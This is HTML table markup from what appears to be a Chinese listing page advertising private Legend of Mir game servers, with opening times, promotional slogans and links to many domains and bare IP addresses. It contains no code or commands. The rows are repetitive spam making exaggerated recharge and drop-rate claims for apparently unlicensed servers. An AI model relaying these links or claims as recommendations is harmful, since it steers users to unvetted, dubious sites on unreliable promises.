<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>专属「大陆」神器</a></TD><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>一区「全部」免费</a></TD><TD width=18%><span class=STYLE3>1月/22日/9点30分开放</span></TD><TD align=center width=10%>新版测试刚开</TD><TD>爆率全开▲小怪爆一切▲散人直接起飞-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>充10送1000</TD><TD align=center width=8%><a href=http://www.yjgg555.top:1818 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>迷失之王ミ单职业</a></TD><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>超变一区ミ无限刀</a></TD><TD width=18%><span class=STYLE3>1月/22日/10点开放</span></TD><TD align=center width=10%>免费自动挂机</TD><TD>一小时打1000真茺█上线100倍爆率█沙-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>小怪爆充值卷</TD><TD align=center width=8%><a href=http://www.msgg555.top:5959 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://zhwb.669hf.com target='_blank'>战魂微变</a></TD><TD width=13%><a href=http://zhwb.669hf.com target='_blank'>一切靠打●单职业</a></TD><TD width=18%><span class=STYLE3>1月/22日/10点30分开放</span></TD><TD align=center width=10%>低消费高体验</TD><TD>货币好打◆散人好混◆脸白终极-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>火龙迷失沉默</TD><TD align=center width=8%><a href=http://zhwb.669hf.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:1255 target='_blank'>１．７６特色复古</a></TD><TD width=13%><a href=http://103.192.209.19:1255 target='_blank'>１７６丶必爆终极</a></TD><TD width=18%><span class=STYLE3>1月/22日/11点开放</span></TD><TD align=center width=10%>1.76〃复古〃</TD><TD>１７６金币复古〓无需氪金〓赤月终极〓-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>微变火龙冰雪</TD><TD align=center width=8%><a href=http://103.192.209.19:1255 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>１.８５至尊火龍</a></TD><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/22日/11点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱免费顶级╱装备-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.zzcq28.cn:88 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.p5vv.com target='_blank'>▓▓寒冰破刃▓▓</a></TD><TD width=13%><a href=http://www.p5vv.com target='_blank'>▓零氪玩转本服▓</a></TD><TD width=18%><span class=STYLE3>1月/22日/11点开放</span></TD><TD align=center width=10%>超多老板无限</TD><TD>白飘吃肉▓零冲进图▓一切靠打▓福利狂-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖▓１８８</TD><TD align=center width=8%><a href=http://www.p5vv.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>１·８０原始火龍</a></TD><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/22日/11点30分开放</span></TD><TD align=center width=10%>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８５７６</TD><TD align=center width=8%><a href=http://www.yuan2628.top:2828 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>██８０原始合击</a></TD><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/22日/11点30分开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>██８０经典合击</a></TD><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/22日/12点开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>风云战神▲新统战</a></TD><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>散人免费→→首区</a></TD><TD width=18%><span class=STYLE3>1月/22日/12点30分开放</span></TD><TD align=center width=10%>战神首饰一件</TD><TD>地图免费█装备永久回収米█沙浆红胞人-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６８０８５</TD><TD align=center width=8%><a href=http://www.fyzs2.com:8888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:1355 target='_blank'>１．７６梁山复古</a></TD><TD width=13%><a href=http://103.192.209.19:1355 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>1月/22日/13点30分开放</span></TD><TD align=center width=10%>1.76好玩丶新</TD><TD>1.76小极品+6◆爆极品◆爆冲值◆爆剑甲-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>特色三职业平</TD><TD align=center width=8%><a href=http://103.192.209.19:1355 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>▇▅▃▁８０合击</a></TD><TD width=13%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>战神＋２▁▃▅▇</a></TD><TD width=18%><span class=STYLE3>1月/22日/13点30分开放</span></TD><TD align=center width=10%>█３０全满█</TD><TD>每日八区█永久保值囬収█老板多必吃肉-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>真沙奖８８８</TD><TD align=center width=8%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.ctryt98pjh.top:86 target='_blank'>盖世超变※无限刀</a></TD><TD width=13%><a href=http://www.ctryt98pjh.top:86 target='_blank'>▇０╲氪╲０╲充</a></TD><TD width=18%><span class=STYLE3>1月/22日/13点30分开放</span></TD><TD align=center width=10%>专属神器迷失</TD><TD>超变无限刀单职业大极品●轻变火龙沉默-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>无限刀超变中</TD><TD align=center width=8%><a href=http://www.ctryt98pjh.top:86 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１．７６免费复古</a></TD><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>1月/22日/14点开放</span></TD><TD align=center width=10%>全满５０免费</TD><TD>Ｏ茺畅玩〃赤月终极〃散人养老〃装备全-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０必爆终极</TD><TD align=center width=8%><a href=http://103.192.209.75:39517 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>█攻速沉默神器█</a></TD><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>零充毕业█首站█</a></TD><TD width=18%><span class=STYLE3>1月/22日/14点开放</span></TD><TD align=center width=10%>暗黑中变迷失</TD><TD>终极全爆╱一切靠打╱爆率看脸╱１０倍-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>专属公益冰雪</TD><TD align=center width=8%><a href=http://www.9rwj.top:37776 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.adpj.top:3588 target='_blank'>╱╲零充·无限刀</a></TD><TD width=13%><a href=http://www.adpj.top:3588 target='_blank'>９９９９倍·攻速</a></TD><TD width=18%><span class=STYLE3>1月/22日/14点开放</span></TD><TD align=center width=10%>真实杀怪〓送</TD><TD>送╋全屏切割╋全屏吸怪╋送沙捐送挂机-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖◆８８８</TD><TD align=center width=8%><a href=http://www.adpj.top:3588 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>████冰雪之城</a></TD><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>无充值█████</a></TD><TD width=18%><span class=STYLE3>1月/22日/18点开放</span></TD><TD align=center width=10%>没灵符就元宝</TD><TD>████████真公益服██████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>一种货币通关</TD><TD align=center width=8%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://9gm.26-fhgh-0112.shop:1002 target='_blank'>╋５０全满古惑仔</a></TD><TD width=13%><a href=http://9gm.26-fhgh-0112.shop:1002 target='_blank'>一区╋０充通关╋</a></TD><TD width=18%><span class=STYLE3>1月/22日/20点开放</span></TD><TD align=center width=10%>专属中变超变</TD><TD>天下大乱﹍杀神恶魔﹍迷失神器﹍单职业-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>经典怀久公益</TD><TD align=center width=8%><a href=http://9gm.26-fhgh-0112.shop:1002 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>１８０必爆〃充值</a></TD><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>免费﹏打〃顶﹏赞</a></TD><TD width=18%><span class=STYLE3>1月/23日/7点30分开放</span></TD><TD align=center width=10%>１８０必爆充</TD><TD>﹏１·８０必爆〃充值﹏１·８０必爆〃-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>１８０必爆充</TD><TD align=center width=8%><a href=http://www.6wdcm.com:8866 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://43.241.17.203:15777/0113 target='_blank'>１·７６乱世精品</a></TD><TD width=13%><a href=https://43.241.17.203:15777/0113 target='_blank'>１·７６独家复古</a></TD><TD width=18%><span class=STYLE3>1月/23日/8点开放</span></TD><TD align=center width=10%>全图挂机搬砖</TD><TD>自动捡取█自动回収█自动挂机█永久回-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█沙奖7680█</TD><TD align=center width=8%><a href=https://43.241.17.203:15777/0113 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼＼１．７６／／</a></TD><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼小极品+８／</a></TD><TD width=18%><span class=STYLE3>1月/23日/9点30分开放</span></TD><TD align=center width=10%>７６中长期服</TD><TD>＼＼＼赤＼＼＼月＼＼╱╱顶╱╱╱级╱-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>80微变火龙沉</TD><TD align=center width=8%><a href=http://103.192.209.6:333/21 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>专属「大陆」神器</a></TD><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>一区「全部」免费</a></TD><TD width=18%><span class=STYLE3>1月/23日/9点30分开放</span></TD><TD align=center width=10%>新版测试刚开</TD><TD>爆率全开▲小怪爆一切▲散人直接起飞-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>充10送1000</TD><TD align=center width=8%><a href=http://www.yjgg555.top:1818 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>迷失之王ミ单职业</a></TD><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>超变一区ミ无限刀</a></TD><TD width=18%><span class=STYLE3>1月/23日/10点开放</span></TD><TD align=center width=10%>免费自动挂机</TD><TD>一小时打1000真茺█上线100倍爆率█沙-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>小怪爆充值卷</TD><TD align=center width=8%><a href=http://www.msgg555.top:5959 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://zhwb.669hf.com target='_blank'>战魂微变</a></TD><TD width=13%><a href=http://zhwb.669hf.com target='_blank'>一切靠打●单职业</a></TD><TD width=18%><span class=STYLE3>1月/23日/10点30分开放</span></TD><TD align=center width=10%>低消费高体验</TD><TD>货币好打◆散人好混◆脸白终极-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>火龙迷失沉默</TD><TD align=center width=8%><a href=http://zhwb.669hf.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.p5vv.com target='_blank'>▓▓寒冰破刃▓▓</a></TD><TD width=13%><a href=http://www.p5vv.com target='_blank'>▓零氪玩转本服▓</a></TD><TD width=18%><span class=STYLE3>1月/23日/11点开放</span></TD><TD align=center width=10%>超多老板无限</TD><TD>白飘吃肉▓零冲进图▓一切靠打▓福利狂-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖▓１８８</TD><TD align=center width=8%><a href=http://www.p5vv.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:1255 target='_blank'>１．７６特色复古</a></TD><TD width=13%><a href=http://103.192.209.19:1255 target='_blank'>１７６丶必爆终极</a></TD><TD width=18%><span class=STYLE3>1月/23日/11点开放</span></TD><TD align=center width=10%>1.76〃复古〃</TD><TD>１７６金币复古〓无需氪金〓赤月终极〓-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>微变火龙冰雪</TD><TD align=center width=8%><a href=http://103.192.209.19:1255 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>１.８５至尊火龍</a></TD><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/23日/11点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱免费顶级╱装备-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.zzcq28.cn:88 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>１·８０原始火龍</a></TD><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/23日/11点30分开放</span></TD><TD align=center width=10%>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８５７６</TD><TD align=center width=8%><a href=http://www.yuan2628.top:2828 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>██８０原始合击</a></TD><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/23日/11点30分开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>██８０经典合击</a></TD><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/23日/12点开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>风云战神▲新统战</a></TD><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>散人免费→→首区</a></TD><TD width=18%><span class=STYLE3>1月/23日/12点30分开放</span></TD><TD align=center width=10%>战神首饰一件</TD><TD>地图免费█装备永久回収米█沙浆红胞人-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６８０８５</TD><TD align=center width=8%><a href=http://www.fyzs2.com:8888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>▇▅▃▁８０合击</a></TD><TD width=13%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>战神＋２▁▃▅▇</a></TD><TD width=18%><span class=STYLE3>1月/23日/13点30分开放</span></TD><TD align=center width=10%>█３０全满█</TD><TD>每日八区█永久保值囬収█老板多必吃肉-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>真沙奖８８８</TD><TD align=center width=8%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:1355 target='_blank'>１．７６梁山复古</a></TD><TD width=13%><a href=http://103.192.209.19:1355 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>1月/23日/13点30分开放</span></TD><TD align=center width=10%>1.76好玩丶新</TD><TD>1.76小极品+6◆爆极品◆爆冲值◆爆剑甲-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>特色三职业平</TD><TD align=center width=8%><a href=http://103.192.209.19:1355 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.ctryt98pjh.top:86 target='_blank'>盖世超变※无限刀</a></TD><TD width=13%><a href=http://www.ctryt98pjh.top:86 target='_blank'>▇０╲氪╲０╲充</a></TD><TD width=18%><span class=STYLE3>1月/23日/13点30分开放</span></TD><TD align=center width=10%>专属神器迷失</TD><TD>超变无限刀单职业大极品●轻变火龙沉默-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>无限刀超变中</TD><TD align=center width=8%><a href=http://www.ctryt98pjh.top:86 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１．７６免费复古</a></TD><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>1月/23日/14点开放</span></TD><TD align=center width=10%>全满５０免费</TD><TD>Ｏ茺畅玩〃赤月终极〃散人养老〃装备全-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０必爆终极</TD><TD align=center width=8%><a href=http://103.192.209.75:39517 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>█攻速沉默神器█</a></TD><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>零充毕业█首站█</a></TD><TD width=18%><span class=STYLE3>1月/23日/14点开放</span></TD><TD align=center width=10%>暗黑中变迷失</TD><TD>终极全爆╱一切靠打╱爆率看脸╱１０倍-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>专属公益冰雪</TD><TD align=center width=8%><a href=http://www.9rwj.top:37776 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>████冰雪之城</a></TD><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>无充值█████</a></TD><TD width=18%><span class=STYLE3>1月/23日/18点开放</span></TD><TD align=center width=10%>没灵符就元宝</TD><TD>████████真公益服██████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>一种货币通关</TD><TD align=center width=8%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://211.154.24.66:26052 target='_blank'>公益合击▁▃▅▇</a></TD><TD width=13%><a href=http://211.154.24.66:26052 target='_blank'>▇▅▃▁首战首区</a></TD><TD width=18%><span class=STYLE3>1月/23日/18点30分开放</span></TD><TD align=center width=10%>██复古██</TD><TD>不卖金币元宝▇▆▅▃▂全部靠打-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>群749429975</TD><TD align=center width=8%><a href=http://211.154.24.66:26052 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://9gm.26-fhgh-0112.shop:1002 target='_blank'>╋５０全满古惑仔</a></TD><TD width=13%><a href=http://9gm.26-fhgh-0112.shop:1002 target='_blank'>一区╋０充通关╋</a></TD><TD width=18%><span class=STYLE3>1月/23日/20点开放</span></TD><TD align=center width=10%>专属中变超变</TD><TD>天下大乱﹍杀神恶魔﹍迷失神器﹍单职业-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>经典怀久公益</TD><TD align=center width=8%><a href=http://9gm.26-fhgh-0112.shop:1002 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>１８０必爆〃充值</a></TD><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>免费﹏打〃顶﹏赞</a></TD><TD width=18%><span class=STYLE3>1月/24日/7点30分开放</span></TD><TD align=center width=10%>１８０必爆充</TD><TD>﹏１·８０必爆〃充值﹏１·８０必爆〃-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>１８０必爆充</TD><TD align=center width=8%><a href=http://www.6wdcm.com:8866 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼＼１．７６／／</a></TD><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼小极品+８／</a></TD><TD width=18%><span class=STYLE3>1月/24日/9点30分开放</span></TD><TD align=center width=10%>７６中长期服</TD><TD>＼＼＼赤＼＼＼月＼＼╱╱顶╱╱╱级╱-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>80微变火龙沉</TD><TD align=center width=8%><a href=http://103.192.209.6:333/21 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>专属「大陆」神器</a></TD><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>一区「全部」免费</a></TD><TD width=18%><span class=STYLE3>1月/24日/9点30分开放</span></TD><TD align=center width=10%>新版测试刚开</TD><TD>爆率全开▲小怪爆一切▲散人直接起飞-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>充10送1000</TD><TD align=center width=8%><a href=http://www.yjgg555.top:1818 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>迷失之王ミ单职业</a></TD><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>超变一区ミ无限刀</a></TD><TD width=18%><span class=STYLE3>1月/24日/10点开放</span></TD><TD align=center width=10%>免费自动挂机</TD><TD>一小时打1000真茺█上线100倍爆率█沙-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>小怪爆充值卷</TD><TD align=center width=8%><a href=http://www.msgg555.top:5959 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://zhwb.669hf.com target='_blank'>战魂微变</a></TD><TD width=13%><a href=http://zhwb.669hf.com target='_blank'>一切靠打●单职业</a></TD><TD width=18%><span class=STYLE3>1月/24日/10点30分开放</span></TD><TD align=center width=10%>低消费高体验</TD><TD>货币好打◆散人好混◆脸白终极-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>火龙迷失沉默</TD><TD align=center width=8%><a href=http://zhwb.669hf.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>１.８５至尊火龍</a></TD><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/24日/11点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱免费顶级╱装备-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.zzcq28.cn:88 target='_blank'>点击查看</a></TD></TR>
